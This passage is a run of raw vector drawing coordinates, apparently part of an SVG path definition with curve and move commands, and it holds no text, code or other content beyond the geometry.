12.4453 6.31526 12.4152 6.27764C12.3852 6.24001 12.3576 6.19561 12.3539 6.17897C12.3502 6.16233 12.3152 6.10102 12.2761 6.04273C12.2093 5.94332 12.0832 5.70598 12.0433 5.60479C12.0335 5.57997 12.0159 5.55166 12.0041 5.54188C11.9631 5.50777 11.9815 5.60638 12.0355 5.70928C12.0644 5.76427 12.1171 5.86901 12.1528 5.94203C12.3176 6.27959 12.3527 6.34741 12.4214 6.46189C12.4618 6.5292 12.5112 6.60277 12.5312 6.62539C12.5512 6.64802 12.5973 6.71329 12.6336 6.77045C12.7055 6.88377 12.8571 7.07745 13.0703 7.32874C13.3145 7.61648 13.545 8.02038 13.393 7.89415C13.3769 7.88077 13.3627 7.85955 13.3615 7.84699C13.3603 7.83444 13.3401 7.80449 13.3167 7.78043C13.2932 7.75638 13.1967 7.64402 13.1022 7.53076C12.9315 7.32622 12.894 7.28203 12.7334 7.09607C12.6874 7.0428 12.6286 6.967 12.6027 6.92762C12.5768 6.88824 12.5292 6.81886 12.4969 6.77343C12.2789 6.4669 12.1795 6.31214 12.1832 6.28509C12.1855 6.26794 12.1731 6.25185 12.1556 6.24932C12.1381 6.2468 12.1296 6.22737 12.1368 6.20615C12.1439 6.18493 12.1354 6.15568 12.1179 6.14115C12.1004 6.12663 12.0396 6.01221 11.9827 5.88691C11.8631 5.62348 11.8515 5.60781 11.8589 5.721C11.8619 5.76689 11.8729 5.81148 11.8832 5.82009C11.8936 5.82871 11.9412 5.91938 11.9889 6.0216C12.0366 6.12381 12.0898 6.23353 12.1071 6.26542C12.1244 6.29731 12.1478 6.34506 12.159 6.37152C12.1882 6.43982 12.4623 6.90031 12.5325 6.99891C12.5649 7.0443 12.6453 7.1664 12.7112 7.27024C12.7771 7.37408 12.8444 7.47011 12.8607 7.48364C12.877 7.49717 12.8987 7.52813 12.9089 7.55243C12.9191 7.57673 12.9597 7.64406 12.9991 7.70205C13.0446 7.76912 13.0633 7.82119 13.0503 7.84517C13.0264 7.88943 12.9796 7.83876 12.8436 7.62098C12.7985 7.54879 12.744 7.47054 12.7225 7.4471C12.701 7.42365 12.6483 7.35774 12.6054 7.30063C12.5625 7.24351 12.5228 7.19877 12.5171 7.20119C12.5115 7.20362 12.5083 7.18134 12.51 7.15169C12.512 7.11714 12.4845 7.07045 12.4336 7.02167C12.3335 6.92591 12.0387 6.44958 12.011 6.33891C11.9995 6.29329 11.9768 6.24489 11.9605 6.23134C11.9442 6.2178 11.9065 6.15098 11.8767 6.08285C11.8469 6.01473 11.8045 5.94403 11.7825 5.92575C11.7599 5.90694 11.7344 5.81727 11.7238 5.71925C11.7044 5.53874 11.6811 5.48246 11.663 5.57243C11.6473 5.65094 11.7662 6.14751 11.8342 6.28733C11.8569 6.33386 11.9138 6.45502 11.9608 6.55658C12.0333 6.71339 12.264 7.09247 12.5128 7.46354C12.5875 7.57497 12.6989 7.72404 12.7993 7.84675C12.8982 7.96755 12.907 7.98694 12.8721 8.00639C12.8386 8.02505 12.6439 7.85635 12.6323 7.79867C12.6289 7.78169 12.5985 7.73643 12.5646 7.69811C12.2159 7.30304 12.3961 7.58334 12.952 8.30048C12.9677 8.32085 13.0905 8.47258 13.2248 8.63766C13.3591 8.80273 13.4933 8.96892 13.5229 9.00696C13.5526 9.04501 13.6253 9.11274 13.6844 9.15748C13.7436 9.20221 13.8227 9.26228 13.8602 9.29093ZM12.2457 7.88407C12.2129 7.84088 12.1828 7.79084 12.1788 7.77288C12.1749 7.75491 12.1542 7.71811 12.1329 7.69109C12.0676 7.60847 11.9175 7.33593 11.8856 7.24221C11.8494 7.13594 11.8389 7.12515 11.8079 7.16248C11.7948 7.17821 11.7947 7.20856 11.8076 7.22993C11.8205 7.25129 11.8599 7.32887 11.8952 7.40232C12.0121 7.64568 12.1164 7.80446 12.2114 7.88401L12.3053 7.9626L12.2457 7.88407ZM15.4617 10.1355C15.5431 10.1108 15.5417 10.0593 15.4581 10.0081C15.4281 9.98966 15.3777 9.93171 15.3462 9.87928C15.2475 9.71525 15.223 9.72775 15.2988 9.90344C15.3387 9.9961 15.3696 10.085 15.3675 10.1009C15.3612 10.1469 15.3895 10.1573 15.4617 10.1355ZM14.9645 9.60924C14.9572 9.58638 14.9385 9.55688 14.9229 9.54369C14.9074 9.53049 14.8776 9.4801 14.8568 9.43169C14.8302 9.36983 14.7963 9.33108 14.7427 9.30127C14.7008 9.27795 14.6737 9.26748 14.6825 9.27799C14.6913 9.28851 14.7448 9.362 14.8015 9.44131C14.9211 9.60857 14.9853 9.67479 14.9645 9.60924ZM11.7261 6.87612C11.7171 6.80299 11.656 6.71858 11.6407 6.75821C11.634 6.77565 11.6443 6.81269 11.6636 6.84053C11.7196 6.92104 11.7325 6.92837 11.7261 6.87612ZM15.2036 9.64221C15.2147 9.56871 15.1765 9.49342 15.0892 9.41712C14.978 9.31986 14.961 9.33143 15.0415 9.44951C15.075 9.49871 15.1179 9.56349 15.1368 9.59346C15.1872 9.67338 15.1978 9.68111 15.2036 9.64221ZM32.8507 23.8371C32.9487 23.6859 32.9778 23.6218 32.9725 23.5694L32.9654 23.5005L32.8931 23.614C32.8534 23.6764 32.8141 23.7575 32.8058 23.7942C32.7975 23.8309 32.7623 23.9082 32.7276 23.9659C32.6188 24.1469 32.7156 24.0455 32.8507 23.8371ZM14.9577 9.27682C14.9576 9.25317 14.9104 9.18568 14.8528 9.12683C14.7952 9.06797 14.7316 8.98508 14.7115 8.94261C14.6913 8.90015 14.6016 8.78971 14.5121 8.6972C14.4226 8.60469 14.3389 8.51293 14.326 8.49331C14.3131 8.47368 14.2913 8.46139 14.2774 8.46599C14.2635 8.47059 14.2875 8.51354 14.3307 8.56144C14.374 8.60935 14.4383 8.69123 14.4738 8.74341C14.5092 8.79558 14.6018 8.90834 14.6795 8.99398C14.8014 9.1283 14.9363 9.28512 14.9528 9.31166C14.9556 9.31615 14.9578 9.30046 14.9577 9.27682ZM17.6815 11.3203C17.7793 11.3218 18.0883 11.2565 18.0914 11.2337C18.0978 11.1867 18.6684 11.1167 18.957 11.1274C19.1668 11.1352 19.24 11.1289 19.2639 11.1007C19.2983 11.0604 19.0748 10.9204 18.9655 10.9138C18.9171 10.9109 18.8656 10.892 18.8511 10.8719C18.834 10.8482 18.8173 10.8459 18.8035 10.8654C18.7918 10.882 18.767 10.8898 18.7483 10.8828C18.7239 10.8737 18.7262 10.8615 18.7563 10.84C18.7942 10.813 18.7922 10.8082 18.7366 10.7929C18.7026 10.7835 18.6625 10.7906 18.6475 10.8087C18.6325 10.8267 18.6107 10.8382 18.599 10.8343C18.5502 10.8178 18.1985 10.8894 18.1721 10.9212C18.1267 10.9759 18.1653 10.9852 18.3535 10.9651C18.5622 10.9428 18.5965 10.9822 18.393 11.0105C18.2236 11.0341 17.9139 11.1171 17.8906 11.1453C17.8813 11.1564 17.8134 11.1952 17.7397 11.2316C17.6061 11.2975 17.592 11.3189 17.6815 11.3203ZM21.8396 14.3656C21.8842 14.328 21.984 14.2505 22.0613 14.1932C22.1387 14.136 22.2473 14.0487 22.3027 13.9993C22.4301 13.8857 22.6074 13.7083 22.5483 13.7536C22.5 13.7906 22.4608 13.7758 22.4788 13.7275C22.4982 13.6756 22.6461 13.4718 22.6655 13.4701C22.6963 13.4674 23.1462 12.9036 23.1673 12.8413C23.1781 12.8094 23.2501 12.6889 23.3272 12.5735C23.5038 12.3095 23.6139 12.1233 23.6883 11.9633C23.7203 11.8945 23.8071 11.714 23.8811 11.5624C23.9551 11.4107 24.0284 11.2373 24.0441 11.1771C24.0907 10.998 24.1543 10.7642 24.1809 10.6744C24.2099 10.5763 24.1558 10.5269 24.0873 10.5889C24.0631 10.6108 23.9791 10.6472 23.9007 10.6699C23.8222 10.6925 23.7461 10.7254 23.7316 10.7429C23.7171 10.7604 23.6938 10.773 23.6799 10.771C23.6297 10.7638 23.5483 10.8436 23.5503 10.898C23.5535 10.9855 23.4629 11.4881 23.4387 11.5173C23.4263 11.5322 23.42 11.5555 23.4247 11.5691C23.4347 11.5987 23.2838 11.9814 23.2328 12.0556C23.2132 12.0842 23.1715 12.1644 23.1402 12.2338C23.1089 12.3033 23.0544 12.4071 23.019 12.4645C22.9486 12.5788 22.9007 12.729 22.9275 12.7512C22.9542 12.7735 22.9039 12.9413 22.8638 12.9637C22.8054 12.9962 22.7727 12.9458 22.7981 12.8626C22.8141 12.8104 22.8109 12.789 22.7881 12.7966C22.7658 12.804 22.7639 12.7766 22.7825 12.7152C22.8259 12.5719 22.7762 12.5498 22.7206 12.6877C22.6549 12.8509 22.5445 13.0677 22.4151 13.288C22.3397 13.4163 22.2592 13.5797 22.2363 13.6511C22.2133 13.7225 22.1786 13.7897 22.1593 13.8005C22.1399 13.8113 22.1241 13.8403 22.1242 13.865C22.1243 13.8939 22.0481 14.0043 21.9106 14.1745C21.6988 14.4366 21.6731 14.5057 21.8396 14.3656ZM17.601 10.8326C17.6637 10.817 17.695 10.8268 17.7736 10.8867C17.9021 10.9847 17.9869 10.9204 17.8753 10.8097C17.7755 10.7106 17.7264 10.54 17.7127 10.2445C17.6966 9.89664 17.6492 9.47314 17.6241 9.45188C17.5995 9.43102 17.5841 9.19564 17.5958 9.01789C17.6007 8.94384 17.6073 8.79315 17.6105 8.68303C17.6137 8.5729 17.6242 8.45383 17.6338 8.41843C17.65 8.35847 17.583 7.79772 17.5598 7.79977C17.554 7.80028 17.4913 7.86844 17.4205 7.95124C17.2786 8.11703 17.2664 8.15599 17.2786 8.4036C17.2864 8.56209 17.2989 8.58485 17.3213 8.48121C17.3431 8.37993 17.4152 8.25437 17.4777 8.20883C17.5474 8.158 17.5563 8.20121 17.4954 8.29544C17.468 8.33787 17.4232 8.42381 17.3959 8.48641C17.3549 8.58023 17.3406 8.59805 17.3144 8.58779C17.2912 8.57869 17.2841 8.59683 17.2879 8.65516C17.2955 8.77158 17.3149 8.77231 17.4041 8.65958C17.4482 8.60398 17.5053 8.54498 17.5312 8.52849C17.6182 8.47296 17.614 8.52684 17.5228 8.63674C17.473 8.69673 17.4126 8.79231 17.3887 8.84914C17.3648 8.90597 17.3351 8.95875 17.3227 8.96643C17.3102 8.97411 17.3055 9.02591 17.3121 9.08153C17.3258 9.19746 17.3352 9.19487 17.3673 9.06625C17.38 9.01564 17.4001 8.97336 17.4121 8.9723C17.4493 8.96902 17.4751 9.0391 17.4486 9.07109C17.4347 9.08776 17.4226 9.13685 17.4217 9.18017C17.4196 9.27367 17.3868 9.32328 17.3592 9.27454C17.326 9.2157 17.3104 9.27053 17.3338 9.36395L17.3561 9.45327L17.3826 9.39765C17.4104 9.33934 17.5033 9.28816 17.5345 9.31401C17.5445 9.32231 17.5318 9.35414 17.5064 9.38474C17.4489 9.45403 17.3897 9.63367 17.4151 9.66186C17.4255 9.6734 17.458 9.70401 17.4875 9.72988C17.5301 9.76735 17.5352 9.7914 17.5127 9.8481C17.4972 9.88725 17.4862 9.95387 17.4882 9.99614L17.492 10.073L17.5441 10.0294C17.6361 9.95242 17.6573 10.1997 17.5679 10.3073C17.5588 10.3183 17.5755 10.41 17.605 10.5111C17.6345 10.6122 17.6474 10.7016 17.6336 10.7097C17.6198 10.7178 17.6102 10.7415 17.6122 10.7624C17.6174 10.8166 17.5735 10.8121 17.4797 10.749C17.4713 10.7433 17.4574 10.7471 17.4489 10.7574C17.4161 10.7968 17.5261 10.8512 17.601 10.8326ZM17.3541 10.584C17.369 10.5791 17.4211 10.608 17.4697 10.6483L17.5582 10.7216L17.5398 10.6287C17.5173 10.5151 17.504 10.5006 17.4766 10.5595C17.4573 10.6011 17.4457 10.5972 17.3437 10.5148C17.2334 10.4258 17.2324 10.4255 17.2671 10.4971C17.3102 10.586 17.3197 10.5954 17.3541 10.584ZM33.0936 23.4141C33.087 23.3657 33.102 23.2949 33.1284 23.2494C33.2194 23.0926 33.2462 22.9365 33.1654 23.0337C33.0792 23.1376 33.007 23.5547 33.0827 23.5117C33.095 23.5047 33.0999 23.4608 33.0936 23.4141ZM17.4774 10.4837C17.4964 10.4821 17.4597 10.1985 17.4382 10.1806C17.429 10.1729 17.4048 10.0726 17.3844 9.95771C17.3641 9.84279 17.3314 9.69903 17.3119 9.63824C17.2923 9.57744 17.2617 9.44658 17.2439 9.34743C17.2234 9.23388 17.1982 9.16526 17.1759 9.16203C17.0755 9.14754 16.9297 8.89095 16.9844 8.82508C17.0234 8.77811 17.0506 8.80096 17.0784 8.90401C17.1045 9.00068 17.1897 9.11454 17.2141 9.08521C17.244 9.04921 17.2199 8.82191 17.1874 8.83271C17.1 8.86169 16.9538 8.62968 16.9734 8.49315C16.9907 8.37265 17.0565 8.3613 17.0599 8.47822C17.0627 8.57392 17.1522 8.79911 17.1863 8.79609C17.2509 8.7904 17.2189 8.46362 17.1449 8.37274C17.1166 8.33804 17.095 8.29834 17.0969 8.28452C17.0988 8.2707 17.0838 8.24572 17.0637 8.22902C17.0161 8.18946 17.0048 8.06807 17.0465 8.04479C17.0665 8.03367 17.0678 8.00906 17.0498 7.98127C16.9967 7.89885 17.0052 7.76516 17.0684 7.68899C17.1401 7.60271 17.1967 7.6313 17.1467 7.72851C17.068 7.88157 17.1593 8.1088 17.257 8.00304C17.362 7.88945 17.4004 7.8522 17.4648 7.80178C17.5324 7.74876 17.5334 7.74319 17.4904 7.65359C17.4658 7.60239 17.4403 7.51973 17.4337 7.46991C17.4176 7.34813 17.39 7.35827 17.3073 7.51633C17.2387 7.64737 17.1955 7.68533 17.1892 7.62013C17.185 7.57702 17.2931 7.37196 17.3809 7.25648C17.4307 7.1909 17.4497 7.13745 17.4503 7.06169C17.4506 7.00427 17.4513 6.91495 17.4516 6.86321C17.4525 6.74557 17.4137 6.78165 17.3667 6.94222C17.3443 7.01865 17.3203 7.05924 17.2908 7.07046C17.2614 7.08168 17.236 7.1247 17.2105 7.20655C17.1901 7.27238 17.1628 7.33875 17.1499 7.35405C17.1028 7.40976 17.0035 7.61327 16.9878 7.68593C16.979 7.72692 16.9526 7.79503 16.9292 7.83727C16.901 7.8882 16.8911 7.9755 16.8998 8.09643C16.907 8.19673 16.9092 8.31151 16.9047 8.3515C16.9001 8.39149 16.91 8.47036 16.9267 8.52678C16.948 8.59918 16.9446 8.65628 16.9152 8.72091C16.863 8.83538 16.8574 8.9615 16.891 9.26298C16.9785 10.0487 17.008 10.1316 17.274 10.3382C17.3781 10.4189 17.4696 10.4844 17.4774 10.4837ZM28.1631 18.5897C28.2177 18.5526 28.3191 18.4946 28.3884 18.4608C28.4578 18.4269 28.5183 18.392 28.523 18.3832C28.5276 18.3743 28.5469 18.3586 28.5657 18.3482C28.5845 18.3378 28.6382 18.3043 28.685 18.2738C28.8886 18.1408 29.5669 17.8444 29.6585 17.8482C29.683 17.8493 29.7155 17.835 29.7308 17.8166C29.7461 17.7982 29.8035 17.773 29.8584 17.7606C29.9734 17.7346 30.0077 17.7029 30.393 17.266L30.6644 16.9583L30.4595 17.0214C30.3467 17.0562 30.1326 17.1395 29.9835 17.2066C29.611 17.3744 29.6286 17.3647 29.1618 17.6601C28.7773 17.9033 28.6817 17.9684 28.6464 18.0108C28.6298 18.0308 28.5916 18.0572 28.5615 18.0693C28.5314 18.0814 28.4793 18.1188 28.4457 18.1524C28.2955 18.3027 28.203 18.3831 28.1557 18.4044C28.118 18.4215 28.0968 18.4551 28.0741 18.5338C28.0353 18.668 28.042 18.6722 28.1631 18.5897ZM32.4124 21.6294C32.6454 21.355 32.7632 21.2336 32.9254 21.101C33.0412 21.0063 33.2019 20.8651 33.2825 20.7874C33.363 20.7096 33.443 20.6414 33.4601 20.6357C33.4772 20.63 33.5028 20.6135 33.5171 20.599C33.5313 20.5845 33.6088 20.5209 33.6893 20.4576C33.8344 20.3435 33.9158 20.2696 34.116 20.0704C34.173 20.0137 34.3047 19.8887 34.4086 19.7928C34.8063 19.4258 34.9051 19.326 35.0858 19.109C35.1884 18.9859 35.2983 18.8642 35.3302 18.8387C35.3621 18.8131 35.4047 18.7775 35.4247 18.7594C35.4448 18.7414 35.4903 18.7108 35.526 18.6915C35.6619 18.618 36.4049 17.6089 36.3671 17.549C36.3443 17.5128 36.2327 17.6349 35.8151 18.1529C35.6936 18.3036 35.5726 18.4436 35.5462 18.4641C35.4978 18.5015 35.3219 18.7058 35.2286 18.8331C35.2009 18.8709 35.0913 18.9928 34.9851 19.1042C34.8788 19.2155 34.7461 19.3553 34.69 19.4148C34.634 19.4743 34.5312 19.5663 34.4615 19.6194C34.3918 19.6724 34.2811 19.7706 34.2156 19.8376C34.1055 19.9501 34.0092 20.0328 33.8046 20.1905C33.4848 20.4369 33.0098 20.879 32.8372 21.0908C32.7697 21.1736 32.653 21.2968 32.5778 21.3644C32.443 21.4857 32.0744 21.956 32.0984 21.976C32.1048 21.9813 32.2461 21.8253 32.4124 21.6294ZM18.6717 10.3164C18.6568 10.3905 18.6868 10.3961 18.8122 10.3427C18.9826 10.2701 19.0278 10.1755 18.9306 10.0948C18.8049 9.99042 18.7463 9.57738 18.813 9.26548C18.8414 9.1325 18.8291 8.93487 18.7923 8.9344C18.7679 8.93409 18.7482 8.88774 18.7319 8.79216C18.7186 8.71418 18.6998 8.65107 18.6901 8.65192C18.6804 8.65278 18.6782 8.67021 18.6852 8.69067C18.6938 8.71607 18.6772 8.74581 18.6327 8.78451C18.5968 8.81566 18.5685 8.851 18.5696 8.86304C18.5717 8.88406 18.5233 9.00076 18.4334 9.19192C18.3468 9.3759 18.3523 9.66343 18.4487 9.99374C18.525 10.2553 18.5429 10.2839 18.621 10.2687L18.6837 10.2564L18.6717 10.3164ZM22.7164 13.5935C23.178 13.2164 23.2856 13.1187 23.4285 12.9465C23.5096 12.8489 23.6128 12.7075 23.658 12.6322C23.733 12.5073 23.8171 12.3708 24.1143 11.8915C24.1711 11.8 24.239 11.6719 24.2654 11.6068C24.4795 11.0767 24.6147 10.6883 24.6086 10.6213C24.6064 10.5977 24.6132 10.5572 24.6237 10.5313C24.6592 10.4431 24.6115 10.4422 24.4082 10.5272L24.2809 10.5805L24.2135 10.8732C24.1765 11.0343 24.1286 11.1936 24.1073 11.2272C24.0859 11.2609 24.0542 11.3397 24.0368 11.4025C24.0085 11.5047 23.9545 11.6178 23.7623 11.9774C23.7302 12.0375 23.6871 12.1224 23.6664 12.166C23.6458 12.2095 23.5889 12.3028 23.5401 12.3733C23.4913 12.4437 23.4502 12.509 23.4488 12.5184C23.4475 12.5277 23.4057 12.595 23.3561 12.6679C23.3065 12.7408 23.2507 12.8353 23.2321 12.8779C23.2135 12.9205 23.0685 13.1078 22.9098 13.2941C22.6276 13.6253 22.5719 13.7114 22.7164 13.5935ZM28.4018 18.111C28.8156 17.7582 29.7111 17.1938 29.9418 17.1405C29.9581 17.1367 30.041 17.1061 30.1259 17.0725C30.2108 17.0389 30.3106 17.0073 30.3477 17.0022C30.3847 16.9972 30.4204 16.9866 30.4269 16.9787C30.4335 16.9708 30.5011 16.9526 30.5772 16.9382C30.7095 16.9132 30.7216 16.9052 30.8567 16.7549C31.1771 16.3982 32.5834 14.7194 32.6207 14.6491L32.6611 14.573L32.5809 14.5943C32.5368 14.606 32.4646 14.6238 32.4206 14.6339C32.3765 14.6439 32.3104 14.6673 32.2737 14.6857C32.2369 14.7042 32.1568 14.73 32.0956 14.743C32.0345 14.756 31.9345 14.7982 31.8734 14.8368C31.8044 14.8804 31.7468 14.8996 31.7211 14.8875C31.6934 14.8745 31.655 14.8897 31.6049 14.9335C31.5637 14.9695 31.4782 15.0246 31.4149 15.056C31.3516 15.0874 31.2836 15.128 31.2636 15.1461C31.1881 15.2149 30.8786 15.4322 30.7696 15.4931C30.7071 15.5279 30.6312 15.5785 30.6009 15.6054C30.5147 15.6821 30.3782 15.7809 30.2255 15.8773C30.1483 15.926 30.04 16.014 29.9849 16.0728C29.9297 16.1316 29.8539 16.1964 29.8164 16.2169C29.7565 16.2496 29.689 16.3116 29.5146 16.4938C29.4892 16.5204 29.463 16.5377 29.4564 16.5322C29.4261 16.5071 28.6198 17.5607 28.5485 17.7186C28.5257 17.7691 28.4712 17.8588 28.4275 17.9179C28.3837 17.977 28.3301 18.0532 28.3084 18.0872C28.2868 18.1213 28.2575 18.1652 28.2434 18.1849C28.1891 18.2607 28.2709 18.2225 28.4018 18.111ZM32.4491 21.0209C32.8012 20.6425 32.8952 20.5483 33.0174 20.4516C33.1121 20.3766 33.5569 20.0016 33.7621 19.8239C33.8183 19.7751 33.9622 19.6532 34.0817 19.5529C34.5442 19.1651 34.9828 18.6964 34.9915 18.5808C34.9949 18.536 35.0091 18.4733 35.023 18.4416C35.037 18.4098 35.0582 18.3479 35.0701 18.3042C35.1333 18.0726 35.6958 17.3013 36.011 17.014C36.1303 16.9053 36.1233 16.8723 35.9935 16.9317C35.9251 16.9631 35.8828 17.004 35.8048 17.1142C35.7495 17.1923 35.61 17.3767 35.4947 17.5239C35.3795 17.6711 35.2747 17.8229 35.2619 17.8611C35.2492 17.8994 35.2026 17.9743 35.1584 18.0276C35.1142 18.0808 35.0708 18.1591 35.0619 18.2013C35.0529 18.2436 35.0363 18.2894 35.025 18.303C35.0137 18.3166 34.9975 18.3719 34.989 18.4258C34.9663 18.5701 34.7654 18.8082 34.5585 18.9359C34.5153 18.9626 34.4356 19.0387 34.3813 19.1051C34.3258 19.173 34.2458 19.2447 34.1986 19.2689C34.1524 19.2926 34.0547 19.3617 33.9815 19.4224C33.9083 19.483 33.8262 19.5497 33.799 19.5705C33.7717 19.5913 33.7246 19.629 33.6942 19.6544C33.6638 19.6797 33.6296 19.7036 33.6183 19.7073C33.5827 19.7191 33.3783 19.9642 33.3733 20.0011C33.3706 20.0203 33.3521 20.0396 33.332 20.0439C33.2435 20.0627 32.4593 20.881 32.2089 21.2159C32.0246 21.4623 32.0811 21.4165 32.4491 21.0209ZM33.7561 22.193C33.807 22.1182 33.9617 21.9031 34.0999 21.7152C34.3593 21.3622 34.4052 21.2931 34.4922 21.1244C34.5203 21.0699 34.5977 20.9354 34.6642 20.8256C34.8982 20.4394 34.942 20.364 34.945 20.3419C34.9467 20.3297 34.984 20.2656 35.028 20.1995C35.0999 20.0911 35.116 20.0065 35.0722 19.9663C35.0593 19.9544 34.937 20.1284 34.9186 20.1848C34.912 20.2053 34.8795 20.2564 34.8465 20.2984C34.8135 20.3404 34.7847 20.3875 34.7824 20.403C34.7783 20.4314 34.7225 20.5305 34.625 20.6825C34.596 20.7277 34.4985 20.8621 34.4084 20.981C34.3183 21.1 34.2352 21.2247 34.2239 21.2582C34.2125 21.2917 34.134 21.4301 34.0495 21.5656C33.9649 21.7011 33.8597 21.8817 33.8158 21.9668C33.7718 22.052 33.7122 22.1515 33.6831 22.1879C33.6228 22.2637 33.6148 22.2887 33.6433 22.3124C33.6569 22.3236 33.694 22.2843 33.7561 22.193ZM20.1971 10.1603C20.1873 10.1174 20.2075 10.1071 20.3775 10.0688C20.4829 10.0451 20.5705 10.0146 20.5724 10.0012C20.5742 9.98776 20.6244 9.97533 20.684 9.97359C20.8187 9.96964 21.3771 9.97689 21.5913 9.98535C21.6791 9.98882 21.7791 9.99155 21.8135 9.99142C21.8479 9.9913 21.9684 10.0216 22.0812 10.0588C22.194 10.096 22.3006 10.1271 22.3182 10.1279C22.3357 10.1288 22.4203 10.165 22.506 10.2084C22.7205 10.3168 22.8827 10.3938 22.9274 10.4086C22.9965 10.4313 23.2919 10.5623 23.3675 10.6037C23.4313 10.6387 23.4367 10.6478 23.4045 10.6657C23.3838 10.6773 23.373 10.6917 23.3805 10.6977C23.3977 10.7115 23.7757 10.5753 23.7993 10.5469C23.8393 10.4987 24.2654 10.3661 24.3248 10.3833C24.3355 10.3864 24.3513 10.3804 24.3599 10.37C24.3685 10.3597 24.4102 10.3439 24.4527 10.335C24.6946 10.2842 24.4733 10.14 23.9426 10.0026C23.7957 9.96454 23.6623 9.92248 23.6462 9.9091C23.6301 9.89573 23.6109 9.89206 23.6035 9.90096C23.5961 9.90985 23.5213 9.89205 23.4374 9.8614C23.2968 9.81009 23.175 9.77354 22.8942 9.69837C22.836 9.68278 22.7791 9.66236 22.7679 9.653C22.7439 9.6331 22.4802 9.58292 22.2963 9.56323C22.0115 9.53276 22.0013 9.53041 22.0258 9.50093C22.0449 9.47795 22.1365 9.46984 22.3546 9.47185C22.4048 9.47231 22.7063 9.53893 22.7239 9.55342C22.7362 9.5636 23.1164 9.68188 23.6776 9.85007C23.7266 9.86477 23.8484 9.89631 23.9482 9.92014C24.0479 9.94398 24.1416 9.97348 24.1563 9.9857C24.1711 9.99792 24.189 10.0009 24.1961 9.99224C24.2243 9.95829 24.4 10.0532 24.5132 10.1635L24.6283 10.2757L24.7547 10.2335C24.8242 10.2103 24.9515 10.1863 25.0376 10.1802C25.1237 10.1741 25.1982 10.1646 25.2031 10.159C25.2248 10.1344 24.7802 9.90369 24.6001 9.84606C24.5218 9.82102 24.408 9.76496 24.3915 9.74335C24.3844 9.73395 24.3624 9.72595 24.3426 9.72557C24.3229 9.7252 24.206 9.68617 24.0828 9.63885C23.9596 9.59153 23.7826 9.53137 23.6895 9.50513C23.5964 9.47891 23.5083 9.44754 23.4937 9.43544C23.44 9.39081 23.4989 9.38035 23.6185 9.41327C23.6862 9.43189 23.774 9.45386 23.8137 9.46209C23.8533 9.47031 23.9016 9.49023 23.921 9.50635C23.9405 9.52247 23.9825 9.53815 24.0145 9.5412C24.0465 9.54425 24.1843 9.59349 24.3207 9.65063C24.4571 9.70776 24.6121 9.77113 24.6653 9.79145C24.7548 9.82565 24.9445 9.9182 25.1297 10.018L25.2067 10.0594L25.1636 9.97723C25.0829 9.82353 24.7232 9.55778 24.5177 9.50002C24.4575 9.48311 24.387 9.4516 24.361 9.42999C24.335 9.40839 24.3073 9.39846 24.2994 9.40794C24.2915 9.41741 24.2474 9.41023 24.2012 9.39198C24.1551 9.37372 24.1125 9.36473 24.1064 9.37199C24.1004 9.37925 24.0559 9.37867 24.0076 9.37071C23.9593 9.36274 23.888 9.35902 23.8493 9.36244C23.8106 9.36585 23.7208 9.35002 23.6497 9.32724C23.4968 9.27827 23.1473 9.26736 23.109 9.31035C23.0766 9.34676 22.9422 9.34913 22.7987 9.31582C22.7407 9.30234 22.677 9.29368 22.6571 9.29657C22.6371 9.29945 22.5421 9.29322 22.4457 9.28271C22.3494 9.2722 22.196 9.26719 22.1048 9.2716C22.0136 9.27599 21.9331 9.27478 21.9258 9.26891C21.9185 9.26306 21.8382 9.26488 21.7473 9.273C21.6565 9.28112 21.5551 9.28576 21.5221 9.28332C21.4329 9.27673 21.2776 9.3239 21.2543 9.36468C21.2418 9.38658 21.2145 9.39117 21.1837 9.37656C21.1259 9.34915 20.9042 9.38065 20.8328 9.42638C20.8062 9.44338 20.7785 9.4523 20.7711 9.44619C20.7094 9.39498 20.5394 9.44893 20.4821 9.53791C20.4435 9.59769 20.3971 9.64206 20.3536 9.66063C20.1808 9.73444 20.1713 9.76055 20.3209 9.75064C20.4374 9.74292 20.4672 9.73098 20.4942 9.68122C20.5233 9.62759 20.5796 9.6153 21.0171 9.56705C21.2867 9.53732 21.5281 9.49789 21.5534 9.47943C21.6423 9.41464 21.9094 9.49518 22.0855 9.63984C22.2335 9.76141 22.2449 9.76616 22.5948 9.85066C23.1261 9.97899 23.2816 10.0235 23.393 10.079C23.4483 10.1066 23.5666 10.1619 23.6559 10.202C23.8263 10.2783 23.97 10.3797 23.947 10.4073C23.9396 10.4162 23.8856 10.3933 23.827 10.3564C23.7684 10.3195 23.6802 10.2748 23.631 10.257C23.5818 10.2393 23.4942 10.2041 23.4365 10.1788C23.3787 10.1535 23.2335 10.1057 23.1138 10.0726C22.9941 10.0395 22.8954 10.005 22.8945 9.99599C22.8936 9.98695 22.8581 9.97639 22.8156 9.97252C22.773 9.96865 22.7023 9.95697 22.6585 9.94656C22.4332 9.89312 22.3369 9.87921 22.2471 9.88712C22.1928 9.89191 22.1381 9.88725 22.1255 9.87678C22.1018 9.85708 21.873 9.79547 21.841 9.80013C21.7958 9.80672 21.5558 9.7486 21.5493 9.72952C21.5453 9.71778 21.5268 9.71669 21.5081 9.7271C21.4894 9.73752 21.4572 9.73196 21.4364 9.71475C21.3717 9.66097 21.4474 9.6513 21.6584 9.68639C21.7692 9.70481 21.8952 9.72047 21.9384 9.72118L22.0169 9.72248L21.9481 9.69742C21.9103 9.68363 21.8565 9.65347 21.8287 9.63039C21.7728 9.584 21.6655 9.58963 20.9898 9.67438C20.8632 9.69026 20.7832 9.70425 20.812 9.70546C20.949 9.71125 20.9084 9.76933 20.7512 9.79246C20.3115 9.85714 20.0636 9.90457 19.9599 9.94384C19.8254 9.9948 19.7692 9.96985 19.8476 9.89396C19.8916 9.85134 19.8635 9.85378 19.6761 9.90882C19.4396 9.97827 19.4399 9.97811 19.3948 10.0803C19.3778 10.1186 19.3429 10.1565 19.3099 10.1723C19.0948 10.2754 19.2079 10.2985 19.7079 10.2535C20.1437 10.2144 20.2067 10.2024 20.1971 10.1603ZM23.2156 13.4636C23.2917 13.4405 23.3649 13.4084 23.3784 13.3922C23.3918 13.376 23.4246 13.354 23.4512 13.3433C23.4778 13.3326 23.5616 13.2576 23.6376 13.1767C23.7135 13.0958 23.8211 12.9822 23.8767 12.9242C23.9894 12.8067 24.3028 12.3608 24.4709 12.0787C24.8037 11.5203 25.0661 10.5834 24.923 10.4646C24.9049 10.4495 24.8884 10.42 24.8863 10.3989C24.8772 10.3051 24.7291 10.4154 24.7095 10.5305C24.661 10.8154 24.5751 11.1074 24.52 11.1743C24.5082 11.1887 24.4917 11.2324 24.4835 11.2713C24.4607 11.3791 24.3836 11.5621 24.3174 11.6654C24.2848 11.7164 24.2118 11.8475 24.1553 